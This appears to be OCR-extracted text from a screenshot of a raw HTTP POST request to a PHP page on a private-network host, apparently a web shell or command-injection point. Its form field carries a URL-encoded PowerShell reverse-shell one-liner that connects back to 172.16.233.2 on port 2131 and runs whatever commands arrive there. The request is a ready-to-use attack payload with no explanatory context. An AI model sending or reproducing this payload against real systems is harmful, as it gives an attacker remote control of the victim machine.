 1 POST /preview/201f053ad952a22bb446f1d8fdf64888.php HTTP/1.1
2 Host ? : 192.168.10.10
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Referer: http://192.168.10.10/preview/201f053ad952a22bb446f1d8fdf64888.php
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Origin: http://192.168.10.10
10 Cookie: PHPSESSID=tfg4jun2sv8ltp5q4t1c64ec66
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
12 Priority: u=0, i
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length auto : 8
15
16 x=powershell+-nop+-c+%22%24client+%3D+New-Object+Net.Sockets.TCPClient%28%27172.16.233.2%27%2C2131%29%3B%24stream
+%3D+%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes+%3D+0..65535%7C%25%7B0%7D%3Bwhile%28%28%24i+%3D
+%24stream.Read%28%24bytes%2C+0%2C+%24bytes.Length%29%29+-ne+0%29%7B%3B%24data+%3D+%28New-Object+-TypeName
+System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C+%24i%29%3B%24sendback+%3D+%28iex+%24data+2%3E%261+%7C
+Out-String+%29%3B%24sendback2+%3D+%24sendback+%2B+%27PS+%27+%2B+%28pwd%29.Path+%2B+%27%3E+%27%3B%24sendbyte+%3D
+%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.
Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22